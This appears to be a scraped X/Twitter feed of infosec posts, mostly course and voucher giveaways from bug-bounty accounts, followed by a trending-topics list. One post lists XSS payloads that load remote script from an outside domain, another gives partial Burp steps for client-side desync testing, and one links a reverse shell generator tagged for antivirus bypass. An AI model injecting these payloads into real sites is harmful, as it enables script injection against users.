🎉 Great news for my followers! Huge thanks to @theXSSrat 🙏 I’ll be giving away 50 coupons, each worth 25€ 💸 To join: 👣 Follow me 🔁 Retweet this post 💬 Leave a comment Winners will be picked soon based on engagement. Good luck 🍀

🏆 KNOXSS September 2025 Giveaway 🏆 ➡️ Follow, like and share! 😍 ➡️ 1 Month Pro access for 3 winners on Friday 5th Good luck! 🤞 Check what only KNOXSS can find for you: knoxss.pro/?page_id=766 knoxss.pro - try it now! #WebAppSec #BugBounty #PenTesting
Improve your #XSS PoCs w/ a remote call to our X55.is domain! ➡️ Replacing alert(1) '-import('//X55.is')-' <Svg OnLoad=import('//X55.is')> ➡️ As href/src attribute <Base Href=//X55.is> <Script Src=//X55.is> ➡️ Jumping to # for custom JS x55.is/brutelogic/gym…
x55.is
XSS Gym - Train your XSS Muscles
More than 30 different XSS cases to play with, show and share XSS Proofs-of-Concept (PoCs).
🚨 GIVEAWAY ALERT 🚨 Got 2 fresh @RealTryHackMe 1-month vouchers burning a hole in my pocket 🔥 Meanwhile… my hackers toolkit is 85% off (all current + future courses in one) thexssrat.podia.com/full-house-bun… Want one? Do this: 1️⃣ Follow @TheXSSRat + @RealTryHackMe 2️⃣ Share this post…
🎉 We’re partnering with @theXSSrat for a special giveaway! Once we hit 5,000 followers, 1 lucky winner will get access to $600 worth of cybersecurity courses — for FREE! To enter the giveaway: ✅ Follow 🔁 Retweet this post 💬 Leave a comment 📚 Course thexssrat.podia.com/full-house-bun…

How to find viable targets for client-side desync attacks: 1️⃣ Open Burp Suite and intercept requests. 2️⃣ Choose an endpoint that wouldn't usually expect a POST request (e.g GET) and send it to repeater. 3️⃣ Go to Inspector > Request Attributes > Protocol field > Upgrade to…
🚨 GIVEAWAY: The Endless Bundle 🧠💥 Our full ethical hacking course library — lifetime access, all future updates. 🔐 To enter: - Like ❤️ - Repost 🔁 - Comment and tag your best hacking buddy 🤟 Follow @XSSRat 💻 260+ lessons | Labs | Discord | Weekly updates 🔥 Bug bounty,…

To celebrate our badge launch, we're giving away FIVE free 6-month licenses to @pentesterlab. ✅ Comment BADGELIFE and retweet this post to enter. Additionally, pre-order a custom badge at shop.bugbountydefcon.com for a chance to win one of FIVE Annual VIP+ subscription to…

Reverse Shell Generator ⚒️ powershellforhackers.com/tools/revshell/ #bypassav #tool #revshell
Time for another giveaway! We are going to send a t-shirt and a few goodies to one person who follows @PentesterLab and retweets this tweet!! And we are going to give a 12-month voucher to someone who follows @PentesterLab and likes this tweet!!
I’m Giving Away 3 Free Tickets to atten IWCon W2022 by @InfoSecComm To participate in the giveaway RT #IWCon #infosec #cloudsecurity #Giveaways

Hey there! I have 2 conference passes for IWCON2.0 which is happening on 17th-18th December, 2022. To enter the giveaway: 1. Follow @thebinarybot 🫂 2. Retweet 🔁 3. Comment which talk you are highly looking forward to 💭 #bugbounty #infosec #cybersecurity #hacking

I've got two passes for IWCON2.0 happening on 17th-18th December, 2022 from the awesome folks @InfoSecComm 👋 Register here : iwcon.live To win these passes just retweet this and like the tweet. Two of the luck winners will be contacted by the team for the passes.

It's Black Friday! 🎉 Get FREE recurring API credits if you like + retweet this tweet (must be following @securitytrails). If we get up to 100 RTs everyone gets 100 recurring monthly API credits. If we get over 100 RTs, everyone gets the # of API credits in the amount of RTs.

Another Black Friday Giveaway! Make sure you check our deals: pentesterlab.com/pro We are going to send a t-shirt and a few goodies to one person who retweets this tweet!! And we are going to give a 12-month voucher to someone who likes this tweet!!
Black Friday Giveaway! Make sure you check our deals: pentesterlab.com/pro We are going to send a t-shirt and a few goodies to one person who retweets this tweet!! And we are going to give a 12-month voucher to someone who follows @PentesterLab and likes this tweet!!
Time for another giveaway! We are going to send a t-shirt and a few goodies to one person who follows @PentesterLab and retweets this tweet!! And we are going to give a 12-month voucher to someone who follows @PentesterLab and likes this tweet!!
Who wants some swag? 😍 We're doing it again!!!! Today we’re giving away another of our ultra-rare swag 😇😇 Retweet!!! Retweet!!! Retweet!!!



GIVEAWAY of my Offensive C# course. I am giving my course free for 5 people. To Enter Like this tweet and Retweet Winners will be picked in 2 days udemy.com/course/offensi… #infosec #giveaway #CybersecurityAwarenessMonth #redteam #CyberSecurityAwareness

𝑮𝒊𝒗𝒆𝒂𝒘𝒂𝒚 𝒕𝒊𝒎𝒆! We are going to giveaway 3-months subscription of @PentesterLab to 2 Participants! To Participate: 1. Follow, like & retweet 2. Join our Discord Server: bit.ly/3MjJbN7 #bugbounty #bugbountytips #giveway #pentesterlab
🎉🎉 Give away ! 🎉🎉 Giving away 3 months subscription from pentesterlab. RT and comment a cool #bugbounty tip.
United States Trends
- 1. Daboll 36.4K posts
- 2. Pond 238K posts
- 3. Schoen 18.7K posts
- 4. Schoen 18.7K posts
- 5. Veterans Day 21.4K posts
- 6. Giants 72.1K posts
- 7. Joe Burrow 5,681 posts
- 8. Go Birds 11.5K posts
- 9. Dart 23.4K posts
- 10. Joe Dirt N/A
- 11. Kim Davis 12.8K posts
- 12. #ROBOGIVE 1,078 posts
- 13. Marines 61.5K posts
- 14. Zendaya 8,234 posts
- 15. #jimromeonx N/A
- 16. Hanoi Jane 1,013 posts
- 17. Jeffries 40.9K posts
- 18. Johnny Carson N/A
- 19. Marte 3,654 posts
- 20. Semper Fi 11.8K posts
Something went wrong.
Something went wrong.































![hunter0x7's profile picture. [Hacker + lover of bash] I Don't know how to hack but i know how to pwnd!](https://pbs.twimg.com/profile_images/1176789748322643968/bEReriMR.jpg)

















